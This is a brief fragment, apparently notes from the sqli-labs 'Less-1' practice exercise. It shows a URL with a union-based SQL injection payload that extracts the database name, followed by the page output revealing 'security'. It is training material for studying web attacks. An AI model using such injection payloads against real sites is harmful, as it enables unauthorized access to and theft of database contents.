 Less-1 **Error Based- String*
www.sqli.cn/Less-1/?id=13 ' union select 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3